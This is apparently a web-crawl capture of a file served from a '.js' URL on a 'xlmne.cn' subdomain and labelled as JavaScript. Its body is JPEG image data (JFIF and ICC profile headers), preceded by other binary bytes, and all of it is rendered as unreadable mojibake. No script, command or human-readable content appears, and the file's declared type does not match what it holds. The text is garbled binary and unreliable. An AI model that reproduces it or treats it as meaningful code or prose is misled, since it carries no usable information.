r#����x�DXb�ܠ�?�H�+Ƒ�ԣ_�Ł�d�aԷT��h���8�#<qD��,�� 3�o���G"�H��%"4d�%�XH�4��cU7��]�F@l�##��6�C�Ĥ)cT��DB���d*[x�*j.��\���/�?�s�x?r-�C#8�
�P���I�����{B+Kw�z��^ZQ5ѵ�!kj����Z0��a��k_2)�N�P��_�btO��S�9F�ʸ�]~P���b����r�}�4�0�iN�q��1�hE-:�}���p�1(P^�1��,f��HH2�{\-JzR�~O�����i��d
�[��͏�0�,4�*ȁ.�R��@ �� Q��{l�@Q���
eJC��>;w(e3�]��$����҆̡��g�
 R�J��I�jƅ]W�g?�%�Z��(����Ǹ�@��<m,�W�Xt��t�Dw�W��bԮ��'hct?��R��c`���Ƣ���f���J �'h�f]<���A�u�\f�욯�O �~&�\��sUm�-��;rQW.���vѧ��r�~���,o9���C�Q�5�YE�
ɘFu{��%"��	��p9��4�/���xe�HY�l-5H�n)A"Hv��u�hQ�@т���/4�KKɉp:$��b?��k��c%��DH��F.�шJ�B�s����_�j�[����,��{�s��A���#�5�m��h�I�N���V��ի�s�"V"&���I����!B{�8�9��,�%���*�HΛ�j��{�-!T���	�d���o�')דٙς��C� S�Ζ���ՌI�t:����(���'�0�t'8C��C:���,��cY�����c��gj|��6�ӺS�K�,:vmI��e�zִ�\�-C
�O"}��W�-豆/%����h�"ON�*��u�gt��|��:#L�MR�����Fu[�P�`�"�u��){��.�W'IG���]�8�P#�X�er�,�$Q#��J���z��V:8��Ul!��}	)��-�$	}�D����
ωI��G���oj/�jE���J����|�IE��-t��)�\�yY2
/WDl�)�N����]1i+��J�����x�M�-{'zk���%w��i�m�".\�&�Ƣ�(����'/�}z�]�����c��Ӿ1��v�������o�A��_���g��/��;'��Q�R���"_��4����{�࿁,���x���7���/����7��g@��� �OC ��eL�"� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251121/1d568f200f97c8c96fe42f51e9f19f17.js
body_size: 27923
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ��" ��              ��              ��    ��$K_)N���g���\,��-I�~�"%��  	������ͫ��̞Z-�ԗ���� ���1�2C�/r9�Uc����Ru�D(P咇��ŝ�~�s���S S H��R�ݡq4x<������Cߴ���S�X9i�`}lkc޿�~�����e���-�!�PKW��$������JW@�2���D�n� '@�"E Q;��nU�u��Zyuʁ�������{��ܿ�kӵ�U�Э��:�O+T���&������Y�r�m�B�d����K+�WbH}��슌]��^�����z�dĕ��whVK59_�L�&�CH�@�IC��M�� ��!�Z��鏖��;yY⨽~q��o���?/�=�G��G�;T,�+`����'�z�%�ތ����;8`��+��I��m�Y1䚖�v��i����??�2�š1�E��[pj-�?(�$yh�Ri?(�r�j��� �� JA�h�G�.�AM�׏�uV�f��Břd�X�u�:��x�X5�.K���MZGlO�:
��.\tH�~�؂����&b4����mN����{����xuJ�ƹ�F�z�z$��4���a{d��{�n�ѵ�����=b�_`��eM����w���o#V�\ٰ:�c*�H�a��j��OJ2Z2)�<ӯqH6z�N���|��M�y)DWl��[㗈-Sw�写~t|l�8��j��dM3PM" (��P$D��<o�����l{�ª5�uB�f����r�bw��5���:+=�.�r��ia⍐�d��_�s�5j�L����X�L���h��R9�^�b�V�rފ�c'�WRr--��@��)4�	$4�=�� ��U��dɏ}��������+��:�u\�{��u9�C��.��z\�Ѹa�&�gwZ.s�87a�S�����7<,S���� [��_�'��g�h��� >,��^�@l$�|�"'��1.�~I��T=#�I��D�$�D���5v�/�p�+�8�����Γ~[�|���`~�T�{�����l��Ҭ���<�G����VZק�y�οN�w�.��4s��,0�}~~�ܢo	�D�X�]�xh�<�" EYkVy�d4��\竜Ϡs���]�n�J���m�_m����cCFGPIT�ǥ!����^3]f����ڬ�Yk�Nwf�W�,��+?�}��=�*�"L���DM" L�j,�4��#�VzŖ�f}�8T�m�9�~���L�i-I8����!�õ��k��E�VGRh.��`E{����/��ɶ;��~<�#��AN�Yg�DJF���
M�Hi �E�'�RK~Zj�1W9�o:�ηD�����·��������>�&F���SS2���6�y�7+����n��Ū�i�h�u?֟�B�{vm�Nl׭=�Z�uG��"��,�	1 "IF���?CO��r.��iu�}�[���n��v}��������ܣ,a��Fm�׭��Y������E���6�L�n����a����J�N�T�p��������2ED �S�E��$&��IZ!l��|.�_���h��t9�|��<�F�.x���%rCq�X6����+[����-��zM\{ؓ�L�T��lzKVSFFj16��ޜ��G]~�D��SQe���b(Ri��;�M���n��f�l�HW���5�]ښ���=M�g����ٽz��K��<M�m��Y�<�,8���χi��׍�8�ַ�2{��b)4���X����X( "��%���*�J��gO��^-��ݜ?����[���2�~��=�@�&�]�~24pJi���2�l�ǧ��e�����.6�$�>�
;�E�	��Bi4J)�e�I�D�@%?m��`X"�0j`�<�;Y������C��W3X��c[&?9w�&l��|m~��1�OwX��w�E�e!���u\�h��i��(P�I #:��(M"&�"�" ���@_�����'O��:c���y��d��h{�ec���fw��3c
����f��y� S������{��E��؈O�h@"�E&�i g��K�E�EDM"&�[�(7�ms�e�W^��	��ԫ��
�iI��Ru��9,���m�wSܫ%j���Ӑ�g�ۢ�ң�	�k��P���@D����,�I0�#H��D�"D,��V+;ʲ�[��Yð�Y'��;{��w<ߖX���%��pPj�W<(�1	ր	@�$&�H��P�%8Yi4��$@��eƗ��>^QI�D	<��7{,`�Ka�Hl�$���H�HC+ɗ)4�'�D	 D����a��f0�L!"Dˊq��i��m.V�o�i6XJ�J�G���s����?�o�Pm2V�&j�g�1?9}�����#G�j�G'�}�N�I���&<JXǐ�N��^��WvJZ���D�ӀW�@�$ ��|/qZT��+��]�(&\SΆ� Z��kq�u[V�6�]��,�]�����E~炙o��tr��4�i�U������f��4���'थ	K�R�v
Z�j�����IR:Ɏ;�|g�q��D�N�H�Ie�r}n�g5����1�g�)�l~���ʐ"Y��Q�Z����^�5-kD��l9]Ȍ��n�[N��Pfv�ב.�#�:�R��t8�oէj�ѯ��)T:��:��|�wB�%^���K��͒�K�Pl��D4�v�{>�g,<���n��)��lrj4����qT�[qҭ��5�1:;�5iKM�M#)q�J\�L�m�,�=Z�Xi�ou�a�զ�2͎[�]��jm�d�>�S�L�_� ,� $ �@	FW��?d�	� ��(��H" E � �>@D@���_�,9��4 @@	�� 0      !"01 #23@4P$A5B��  ��S���V��H%[�l�^��mm{�nN�d�������JM�Ly[q(8��{�[oB���5���q2�U��{�>tc��wxz���Rd��?�E�5�qM�V�O��� %�#uu�l6}[�p*9�$�?.C"՘�̄\ʭV�7�)�Wx���$qտS���r�1pKW�iș�&����'t.��wD���R���ɝ�Q�9޶�""s!2�U��W-"���Ș�m�K+�����k��/�yxk�JS�rh���=�7�`ucmU���TJa�g
��=\FG�I��F�e�N"�Uj�qY>���<��|�0���	�+�s����\1���w���⼆Nl[�||��Z���fL�!%�3mZ�hC?�՝H�z/���w|Eu���XE̪�j�f1�>�Y��-��,�?�.<�s`p�<�����9�؜<8�6ŪbB��mQ�C"�7/uf=Q
��7SB��4D
�J/�g��Y�T�k�j�q�d`�V��fla8�<oT㛡f�����o+�X�Ń��FV����Wh������Mȕ��E*L�L*PVGV�����qR��I�sz�ٺ�F	lq&6�\�w�rY�M<&��-g/���y��tms|5K(Y�+w@q�^FN��Ι�{"S7iG)�E��r1զ8���p����FVcի�����hjo\�_��^:ķ3�fnO��LYC�N����q����ŕ8o��-۽%C�4e�����	ԊqY(a��Q���䬧��Z�i���"S
�7�&��-�l^>�q>R�6��S�=��X��|Y�-���Wxo��۽.UmrR)�B��%g��Ԭ�ݡ�e�b�#)E\�xS'�z�D�FV�բ-��ߥF��78k#��9�np��0���wS��C؟��j,0ݻ��-���cu+�˹�hc�$�gc�l�e�b\3cXÑ��Y�qs�і���������:�|_�����8� ��.5˝.t�u�F�W�d�x� ؙP-'�jEp7�����~�Ԍ�����'�U�p���r�A������}ҽ��c���s��cǻ��������F���#djv�eb�\�/B�/��F�e���96I��V�L�E������ F\=�ܹ��j��T����%�!��f�������f��+/Z�tL�ee�\��tʹ��;���ũJ[e��:_,c��Zh�:�������"L��6�f��Z����]p̻�z���H��v����UI;9v��J���1��{�:_5&�wdJup�b}^��˒�H������)QΥ�J[�������� OU�I#2�efWu��h�JN����Ց��)�k�:>=��5a�_����ܣԋEBN��h�R�D~�Gl�*zF�29[I�2�}S���ր��BE	j�Ֆ�8�����.\����uh�[?3�獙°}1d1�>�"d���w�����ꟕ��ZX�5j�����U��r�Oѡ�u#����U�k��A�!9�b�l��#WQ����iQr�&���b��Sٽ�L�
����U�]�H���k����sx�d,���ɪ'D���`�/N`��#�N�#7�NTKe�~��n�@wV�ED��0����Ol����a��Pƣ2f�I��k ��=聦��6�<�8��؉X� ��Z-��>�L����(_m���ү�J���?��{�'�&Q3�"m=ԣ��T�<D좋�dI�U�pgܴZ&�E�����]Yt�����~� �Y����նխ7֋E]�7i$�n8S�;mRF�8Ib���Ž8�`�J�֕�f��<�ѹ?Cj`e�K'N�{H�RS�?��x�m��?��m,ǣL:�g��=�2��^�b���:UkuL��w�B[�8*���z#�� �P9;�̆����2�\��Z��iE�o�;;�R;�[������h�/3���FOlZ�(�G%蔳� �t˩�U�r� ��n�S�"�h�j�3��+)�X�i� w�W-�nե-��o��v]2W��t��`u�>V� �o C+=
�E�)!��F�QvL����2uL�9���NL��IOF�o������y�Y;G4��Tԍ8}ǡ9E�C�ٛcK1ֆ�
����פ��c��嘐����o��l:��Vu�Ӷ�+r�w϶���܂�n�s��N��Eb�H���pS9F�� �ź�@ bm�2 �C���$��^燨٭�h�>���❓F�"��3=lM[�,$5�<p��a� R��?u���� ��)��6�FG���9@!$Q�A�P����w�NZ�t��E�FvL:�$�+wmI�_�!>��I�z���1;���4��BV� ���f� ��bԽ��~L]��Όv'M��V�̏�[=�~�>mYf�<�ד{����Eh�]m��(������v�}Qbeݗ�gL�k�t�WY�1w�� V	zG�A�W��*I�(��,�D̚$�'}Q-�Ѵ�Mn�B����v��O�͹�Dubh`��ܛ����ڙ��7���Xc9���ԋTݙ�U&��y#��0r_�7�H�pu��>*�@=����g�����x�h�c�`ы����کv��� $�2e�g�t�k
`8P�J��OK��B!!���0��{#,�7��Pcڵ�ǣ6���vZh��gtΉ��8Ba��Qr�3�Y���Z~��8���#��i����t�f���T�ؗ�"y
�R�q���A�����;��V�U�lvU�d���qL�m���S���=^���$�r��afv�JKeV�U�M`bi�n��	W�ү~Vq�Ο	,DX�J8���0�=۲fwL�,l�*�X�B,-��{�=��� �x���v1���P�n�Z��*���kNG`A�d�R77��% Q�	�,�hցu�wPuז���ci�lSd�I1��S�i�d��g��/����ɫؑӾ��t�ӳ��ӳ��9;�b޴��O@"9UFq���G��'Xx�(�1��,'�ʞ:��~Q|*��UE�k�4Ԭ�*�Kӹ���T��Xz5xJI��%���Tb��ӎ�R�o*PW�j�$��t(���)Uy�ȇN�G�7m���j;M=��r��8���m�F��9_˴i�WU�^'P֊��n���:q�����fg��FY �Z�Y��
Gn�[�\Q��������#���6N����1�_����	WBU���?f�j�Еr	&'�:qA?_-��"�. �X��hi�F���W������i��U?��#����A�`!q/�RҲbQ�k�Ks���f-|R���E�l����E�Z�1n,��{�v��:��ﮱ��c��	X'(B(�Z��
u��g� C/�;?��8~�R~Y�z?ω������Z��(���y�Ӕߗ����~�	X��qI�h�+��dޕ����,U��kS���U{^''09^��v���	X��a�"1�Qz�|�n�K����.���!ZK.��'(��g�Ֆ����>������9CF�i�L*rY�_��Z����UHU|�U���Y�K���dr骗�"�X�cR��1�/�γ�ղu�nȝ���+�%xہNO�@����&:`���Z�L�ӧb̖������G+��_�(�e,Y��EJ��l�{2U:����	,Ɍą&���"�OFz�ӄg)T��dU�EP=)hV�Z����jR�w�Lp�|��� 8       !1"A 0Q#2a��3q��4@B���CRS�� ?Lc�vV���3LUD���6�.n�E��Π�����x_r{�T`���I�M$�������ʥ�e+>=ʫ���ݓ��u�Jac]ĕN��QE�&�&��N�ǋ�]F�9r��p �g*��gKvNnmӯ�E�6- �D"�uE�V��\ Ц�H����i~�NGq����D؛�Oq�m�2�e��Z�LZ�QNAG�RǗTTe1J,�Ұ�5,�*�%mC�F�Ok\5@s?%��ʄ�k:T0:wUWi鲎�/J{lL(�;�R����[��PHX�SNaq������v@e��EO�}�6�,M�sZ�
(s�T���81D�Tޫ��b��p�P�P˙�|�)�$�( l��T�dĨ�ulmg�3�#�T��M*f�W�T�r�Lq�Wej����$e��T���=-_v=�3�|E�-)���R��dƫY��LW�aP���|q��]��[l8֛S�F�2�Qu͕spxA5<]����ƈl�,S,��p��[a��O���5��h���T��(YHAꀱA����B��T��b��~h*]�����,�u�F���W\�"$��U��;,1۷ʮm�LsoeG��d������yk�ϝ���2f�Y�Z,\�,�X�,��1_0Xi��ʨnx�wXs�E�b�]� �x�$��e��a��5�٪1�PtYl�r��y��Z�S6X`���r����<l�	��A��48�6R��d���F�۪ji!�:@���@���LP[<�S�C{F4XSzK��R.������84;S��[BQ-b��A.��k�(�3�A���cd����r���]T<��QH�I�z(�������x�9��(ƷOi���F�ed=V+VFwXu7>K���B��F��l��gp��Nk����$˧��,�U��A�vS������zs���约�Sǔy����V�]q�ñ+4A!��Y/�,�me�e�A�h���KCN��S�(�����0<X���K�ʛ���p��`�jlT��F���S=��,\�Q|p����Y���T-S�TT�v� ����tr��)0�F)�5�Ƕ��Իw�#�r��Y4��,���kN�"?҅4#�SX��< ��D��޾	��F\�r�%���m�u=t�0���A_%4!�4@�]>���$K�SS�S�3���YP�q��hMTO������U����q�R[�_����a�.�i?�UL�}�X�t��^i�\�3����[6C��_���΢��?V+#'{[�+
��N��O'*'?�S=̔��d��=��������s�"��_xT� ��Ur�i�<[࣬�!�����GKsŊ�gd����e\y�j��$�}V�#?}�dT��[��߽P4�=/��%O1g*;��+���UN)�t��$�r��M(xQH٘͸�EϏ"�h�D��Tnh�����0F���Hh�X����n�q��e<�|>�����(���Tq��,�a�QI�{��m$��]�T�qt.�^��?�/��5��X\�2X���b�� j.?t~�ij�u۷�����cc��*(�yx���� ��7�i�o	cl�,v�G�SD��q��*��&�GKo2�R�Ҽ��Uӳ$cE<.���T�#�L��6r���Sc��z�i��u�~,����o��IS3^l��� #��O�Z�$�s��� 8 
      !1AQ "02aq��#@B�����R�3���� ?D���%]�Uu�\^o�Rj?+� H�����O�h��������l�|i)%��E�P�E���������Eq�#dڇ�$kƘ�.T�g���䯓���|�I��e�zo������ß\���o���\V����	� �(���
JIkeD5\?����������`��;���MA �r[E�8��=�>����k���s��[^^�Db���!���o��YJ�P���q6������v�:�j����(o1`v�sU2E���J�>���\>�*�3~g��q#��~'�vN�~#+������\:���>6��� �<�L<"���qwJ+�>?�<;��c�n|�¢u7�*�s5wM6�M�H���F�  �x|\>,�ߙ�N�0�!<y�e\/�UQɖ�R��Z��'�O��~� =:u�/�Q2�WI�u�����Emq�>ϕ��j|�t�������u�etc+w�QW���)�sE8yL{�psw
;E,m�����{~NJ��J���ܻO�� Tu�G��(î?oiTTq�G���*�ӑ6Lw�`P����)�ʚ��(!��m�w��TTQ�G���8F,��TP�������)�4�i������QQGEV����s�Ր��:�ctJn���w��SIU'g����<�ߙ�/XE;|
a���雧����sw訣��+w�{���(�rU|?,GT�SۘYG�S�ʇtp�� �����8%��Q-6E�p�f��5�e�"�_[|�8"�uD��`�v]Y9���]^�T6NR�#|�n��V�]�Nk}�!�Tװ���4�T�_E��ӵ��.��^[�N-���̀.G؎��(�r��_��t�L��y��lY�U�<ϹU/$�6);'[�GP�W��&�������v&����"�	m�z�?���C���ro�%���ݘ��hp���/�����a{Wf� ��l���:&@]�N���#yg}�t��τ�U�Av�j�r�N�(��{�:+u���]�z,�@�8X��h�h,�)��7^��G^�	c��5�y�jp���`�83)LnFj��-Sh�ѐ%��5@i���\[��h*��}��38�Qm�
��@]�]�?�F���#]���i�P4�r��f�����B�.-�t���T�;�ng[	$m��Zlqc�:�_CS��&�����G�1�������v�Brݪ@����ַ$�|@k�y��I�w!� ��H� �>�+�,�y:�4��qi�Fg�lY)`�E�"�L��'8�ܣ+ܚ��p��MӞ��X�죄3Sޑ����`cH�w�� C 
	    !1 "2AQa0q#3@BRr�������Pb�$CDSs�������  ?��C&�钻F<���q�v�mQM�.��Ъ����p�-���=���+8�X��i|ؼ�úq�v����l���$D����2��OG�H�]
�z���Ov�6�T�:�������B�]&�+{����<����8���=��-9�r�5O�8�9�u�����2�Q=�J��с<�m&�e61�Ov`�ReG
o�h896���yN�q|z�2�#W�wbz�z:K�J�d8��C�{t�Q9��7�쎤�gt"�'2�Z$��/9�ki�g�������F�Kɔ}~h���L��;����8S�����x5�KWe䗝Fn���h�U|�ގ�����D���vuO�q���E��M�%c��f��'vj��:�y#Ȍ#Dk���껙T辫_Z�s�=��;�^Ux�3I;G|�膍��E�.�j���}9����qW���:3�� ���6��Gd�2�7��� #I���g�e<w��Ϝ��YtoT�䮷V8��U�o2T�E���h^�u�W�C��˅���Q�m��d��IUt���� �i��yA��i!�˶�Ӛ5���Z�����x�veCs�̀���7�9;��͘����2�_Jt4d8��v���cr��������Q�Ϗ�{L�@�ֶ#�2����oȅV�����gI��8� (U�B�a���b?�/���K�MizI��0|�����hԼ8�迌AU*f��k�S�Y���ֱ��|�1�B��6�ïqtPч��;Bu��.s�� �����C�\ާ��+��tw�}��:��XK�h��~j���`by�(��F}�ה�E����{��h�mZ3�B�>��m6���� �WҪ�sE�0hO���������ED%�#O�LӴ�糦�w�}})�)�iz�-R�/rO�4�2�|�w gK���ݒ�\p:�<�@j����Y[Jp�p`9���U~.qɍF�`0	��{]J�|�?�����h�Q�o���s_��s�4l?2މ�c]rb�� ٮҮ֖�}ދ�����][��:��BGʍ���"���tm#r���C�\Ҫ=�N��Ɯm����Rگ�)�sZe�j}G�F���N�v�7���*WJvo��r�� ��9�5�3�^d��$�� *Q't�ֽ�ء���So7��:���뽻��G��T�{��Ze^���˔���V��:���l��9��kO�#X<{%,���t�jԟI��<�G^+G��I��r�� �Q��j���P�J���N�Q��5^�aB�B���Rf�WGk��W)o�<�G\uEtf�/	:��M�;��N�N��P�8P����?R�K����ٝ���BHը:YH{�5J��X�[G���)o�<������&�R�>�q	��ψNN�5J!To*�Ƶ/��-䊃����-�|��zjE����T���UQ�ڸ�7�!��Bs�nR��Ӹy���t��I�i� �z���P���Pwyr�� >]ω���À3�Z
-�(��wX�>��Jvs,���WO�n�pB���>��X�:�Sww��'�+x,��^z��k����l��o�]l�;��=Q����mq�fP�������Pl��Y)�+ju���5Z�^�-(�fx)hp+]�"��1n#5!8U��H(:����'��C��i�ᴋ	j��c �i$qDg�3a��g���(�7�jV�%:�0��Ed偛3X����mQ'���iTw��>i�/T9����P�q#��憷�] Q��@�lݒ�^ͳ'�ȶ�w�c(�F%��]���3\�j������.7[v�HqF�
�tZYk�|�������>>�-��f�E�����%a���<T�M�<P�ؑ6A2�l��0��#�*)6J�#�B,�3�������8>op�8�� �,6c��y��ed���]������!��jk�}�K�9��?�]��jV��~�����c�T���≟7˒m��H�d�� ,���Y)�p�
�5���M�Q�K���*�#�E�vB&�
�R�y����8��2�^�J�Q�9S����nN "�ltNc�ӪV��Gfz��8Ug�ykd��-�!mS�l�}7{�� z��L"8�U��*7�A@�TT�NA]n� ��'�]:�1�20h����n�.�U�<�zX���#�3�d��.k=\��5��
�Fg�C��Q�6d# ᚾ�C��U�q� d� �c %c���:X�gU#Pu`�So3aQ�Հ�^��f~��veI2Pla*^q�]h�Y�t�!LB*z#T��A��_�vC+�
}ZVx�]�����Mmȁ�]a�*q!9���D�
�ZD���FAb5�sQ��6qqMcx"NJ�N���6�{3A��WY��A���c�Rl����E�Xx����E�� �J��;�fr��c��!U�f�`,2_k QL���J�(�$�ٜ�l��P����aj��R�g�(�louR\'I�h�A�36φ����3]���`m�H�o�	�XXj��7��F�3�࣓B����ϒho� 8XNp�̸��N�]���y�$Yv1���R�M(�EՁ<��&a^1��K��-��+�ω��E������Sv6��;��9�.惫a���7�y(D,�l�a�e_�9CDzB���	��⧲ ��n���s�V�6����a�.?�vJ�m+5��8�m!�Cq[G�V�&����w�Afb=V$�s\�~���r{69��*!�h�=�p���!U;F9��
�f�?d/AW�����r�1�+�~���+�~���+����A�Ʒ��O��͠�*�<\Ɫ��%�eQ�X31e^���D*�0XN(ҽvx�"�{�"���D� ��i��d{���B�9��j���"P�f�-��&�����сc�#`k+<�9zz��zz���5������4�Sy�]�I���=������r��#8�Dsp�ץz����!P�� W���Z9�.���Â�曳0��=�$F(�q-�{�W촞��d�S�>ܵ��0�hՇ�~�V������ ���I�� *�o���<��*ǵ��Z�� *�io���cߎ ^Ld��Z7YN����7��K� ��C�_Ŕ�R��*^�i[o��Ҧ���#?U�R�jvn}�+����dUo��-cw�`&SnM�O�H�����0M�6���I�g4;V޻����kꛭ��7دM�(�/��g����Q�z&l�EQ�q�U�1����WG�}�ڶ�5K��V5Xf��,k<�&�*��l�0ˮp�/���� [Uo��&��i��o�)���Sߓ@�U7�7	E����~�V�yh� ����_�;�P&���� ��tJ�R�%���"_H5�9�;�'4�e˽l��a�2pZMZ���p��f�)�U��u�?�tp ���N�.re&d�Hv �n4�G\�p&J���>&� TDK�T;1��6?��)4��J����D	N'�է���o���ݤ3r��ڠE�N�L����/�#3g��H���=�_�F��e�yܕ�$�P�z��)�eȺ������\�' �T��ϧMRڂ�O_Kj���M�&Z�8.ڞ-�W��k�~��?Z-��Nx��=�2#�Qt�q�3�U��a�UF��%�����$���Ξ]gU������]�&����Ʊ�{�c����u�ToH "�ʙ��~����4�m�Z��9_��[�.��/4� ��1�e��6��@+�Q��f�Pe���{t�<�
X_�XB�.�)-uO��)1���� *       !1AQaq 0������@�P��  ?!�![hKrs�l�e�����x]���$�m�+cs�M6ꟓQ�ɴN�pr_	��(�q����?U-����o�&pOO&>Ҫ?<���m�H�|"�R������(��힖3��K��Y1z�˨C'��	b��n�ǂ32tR��¤�)��Z���OK���'� �]Ч^Bw&m��S!��Y����1�nM�\�O��i3�Ä�2���$6�R94lZ݈�G��#���E���#xu�A��x�'� �LY�C��Zr�svȶ�*M�����D:p����2U�։�H�/�~LE��Y(I�Q9^�r$�$꼗����s˝P�BY6\��"y��ZJ����F�&c�˻؞�ٖ��O�zM�	��������97�М�o�sT#ׯ\	��E�BF4;���:� �@/?4���u�?`���'��?!�	CS-5�;��ma���sw$Ev�'�89Zo!�L��5���&n���3�Q{�#�}�4=OC`0���,�a5�s.I�B@ue��ˆ~�?��%"��|"����4��T?}G����z��X�_�~l�xd+'��,C���p�4e2���� ��4�Ǎh�(H��Rb n��KJ��� �!���OO-j�8"�mK8��o����Xߊ��G']��p�4kK�ؘ�_�I)�K�4g	G��>�]�V�E{����XQѧ1�h=uK��.��E>��cC){���E@����oȆf�_DNm��Jv3�U�2%=���X^��GV�OJ;!ߗӠ�ܥ�{�������ue❭3W_F�q�UŲ�%���[o��(�Cph
��&C-:�f"@d[ΊH���5�����p�Ռ���~��>��k�{(��8#m���i%�  �vG�����8�%��m�vA^Z�m�#$�\CJ�&m�J��Ș&��[�6Щ��jr�c	tH���h���V��#b�>e؄��t�.s�z�*p�zE�nXlv&9 ��Ya��Q�ܻ�tQ�УA���/�d�	���ƖC�A���?He��!�d�Z�q-�c"�� �����om�/ȄΒ���ܑ�r_�\�i\�-�un��Ҡ�4���*�5_Q�
nX0?�*x�|��̏@r�u`F�и��W��cx��5
ލz`��-�un��w�nA�ؓN}�_߄Fm��G$�U"q�A�V�I�y�P�Sr�Ġ-�VHwD�%��kkIZ�iS�#7K|F���,�'-�5D��A���6Z%F�"T�� }��Ϳ\�0Ҡ��U��7��Q��5�d�q����sn�gAA�̢��t��D��Ԝ����b�2I��*�Jt�3���w�R�+Ƹ
bH�� f����7��ԛ(&7:+#�!�]��hu�ծ�X���a(v�l(_�fw��F �Œ�HO���	І',�� ���n���#sn��?�h��	���V�P�c|!mǩ
��C�g;����ЈDn#��"?ԓ��aD�A�b^��n���#�v���>�KL�=������L�C~��J��A���A	V�nOC����=(U�TP
d$���~n���#�.ߐ�>]
�յ�iۙ#�6�,t1≍�iʵ�^��]H�����I�)�Q�,,^|����-����B}t�$/��"�8�ZƂh�x�@��T!B���h��I����$�HS�O`0���Ȟ�A2�C2�8eLE;�d��rqA-k���s��pI��E�D'F-e�:2��)`�!�BTm1h^��(dCLږE�}6�|@Q%�F,�7q!
�X(�=E(�U^����r�1Y�4�	�'g3կ6D���r��s� a��CI�Bw��~)�-�U�H���S�%�C�{����L4)�)4w �A͘	T�!A���	�t/��"-��#����-�<B�ąGu��]F�tc`� ��8���u���\tu5��p|�,v�;�6�t.s7�"�ʬ�U96!�2����X�4R3 ��:�V�*>'�t#a%R���(NFA ��-��%���*D���v0E�c0rA�� ���H;�I&���
�e�*$�E�`k	+fШ5��v��%�K�}+�|Z!�Ȅ�SD"�!b"	��U(P3�v�Gs.<z9��4�:hȄ�2i.��	P�С�`CP"]C�?��0@vmm�HGLe�A+aBEm(�؉f\:	�������;I�\�)h���0�2}�0�m�Y_�cm�2Y_����هD�,��p�2"���q����6��IOT2�N��4M��R�Q7��� *�2G�Ĕ&`޷�vH�}��[k�Q��IX$�Oe��U\��I����ѽHi��mIԎ������o�LB���O��&$��*���'�$��D %o� m�@ox�HK���i=��dI@L2d@5؟� `��n�[��UR"��S2�r� ��h� ŲB��bi���}x��9I"@�K��2@���OM�I�)
���eZxJON��CkU�E�2B)L+�����_h���A�IJ��N<��+���h�=�Q�L��L�׸�H�1�=WA�r��j�h�T���ܵ�����)�i�y��j� 0c��A�@��	�}�-ei4��D�z�Z�l?lG��� )K�^��B��92Y�ŸD�S�1���n[��ƓI�1��\�iñ�m��@�q[��Ϟ�nqEMF���#8@�If�h����"�rRW؜PUL�&��FE�I�d�y{��Y7�^�Da��I����D�Q�zdܣ���Q�	��!�]i�c��� ��J2��$�k��?@�`��"��F�=�"��.�!<�ض"Nw7#s�`h<H�Ў�se�ě��W"�,�O�1`�Cv���$Z�(JE�	
�D&\�y�?9�W�RU�
d~g*BL�C��Y�,إi�&S7��ea����n`��1!�z�ѱ��I���K��J��q�G������&���w�?��@sT�2�D�G�x[���N�d���ti�C�0���2	�G��������f6�*/�dbR��2p��Z�5t"m�"E#�)��1��ޯ͛�u��MÒMF�If�78-���%{BX�V�9-�aӰ�'�$<��S��H:���U���r��K� @�2*_WΏ�~'�5�-�D%���n�SPNcA��$�e���T�ll�p���i���ObR(��T�F�17m������k8r�X��Y}@�EN��v\�do`�3�!U��O�=7��<�%��j/����o��)������|[B��u��� o� �f�8�3;<.�(1(Y�_a��7��Z�$��a$l���7La�o5� ����Sq�˹��d$��(����(Pu��M��B"�hE�?9����Ɉn?�KA&0A3�� It'}�#}�d�cv8C�� ��9�4���33�J���^�s�A|6K�Ɩ���o��Jp֋0}��u��� �p8:��礽�������<$��47��ф��V�T"�'��@�T}t������?�>�|��?yY��IC��`8ϰ���&򄲫�>B=��3���7�̒j��5���v+�Y����(f�O坆<�j&�#�O���H�Q	,IVt�Uc��d��Aq&!N�)Θ s������Υ���@��c��y���'�M�q�Ӓ|��nL�{y$wH��Ү�A�t��	ք۸�Rr8e���dz:L��`��ʍ������%٢B��	Pc�Oa�|�$[�$���Mɦ{���� ��%����m�0��A���r<���d'�-{}t��J�\��*<C�(%B���rJ�{	PH�-�>O��yO��&5�B�e-��b�|�����0�r��8�D#W�3t���O�䀙d'ˡ�|�	��6/��%�GE��t_.�`k�tcX�d^�@LєQ���zl�wI"�� �ǴQ�d/[l�Z�1u&�l�ש�����g����� ��� �i�Ru�ȫ'#	���.y�F�7��RڝΏOn��� ������F!I���Dڥ���'Z�t%,��E���S:�lLN�0'*D0Ot<���׳�3<��ϓ���T#e�^�T����8l��?'���"[�dł��oFM+���q.'@EQ5����e&����_�*J�2�������qƏ����b�lW��=���j�� ��x.pȰ���̌�![ |��xxQ!��u��MH�ML?��� '��Xv?�������z��s��t��-w�ŷaS[�k�~���M�z$��SV��'����H$��$�{�����,>�[	�5^Ε�4m��oBzW�� ��J�S�V�� �q����^�K؈�C�*��~c��i5ԿDCg�t�Qx� ��       q�,� t��ܤ @  � ݖh� {�x�
Ě� @^�*��0i8��CX�A��@�c)�`���}ވ��@P 	�äe�SKm|Kt|� ��ACY�u����p�nQq� �DR@ ����Y�ud 8 � AD6wx��?Wh0�@� Q�܎Zfj��j( ����K<#����2i*y�  S7� �%4 �_� a,  ������pe�QY  @"Ԇ�'[ŃP�+�   xߞ�)�L>8���   A�\�C��}�O�C AKIO���9���@8  � �d�����DEa    @ FtŇe~��h�@@�A  }W�1���A�� F ��dV=��  A     %a  3�/�P  �@ @E�O���H��-Mz��?4  �Ip�	)����0������O� !���� N�c�T��4���3   �\      0 �    �� (       !1AQaq �������0���� ?��.]����Hw��yj^����jP�i��1�q.U?�d� u���6t3�~��c�h�~��6�(����s2Ҏ�?��֝���Z�����\nY5,��BItc���LM�es?�����:����;_�� �0�h��3�4��b������\Q.�(�e2>������f=8�"��o��x�=�7O���&�"��\����R����6c�$2��|� ���9����q0e��|BF��QW���Mt[γ�5Lo$�+H�t�$�J���<xZD���CGԯ�}�r{��K�~��2(t�٪� E,���7
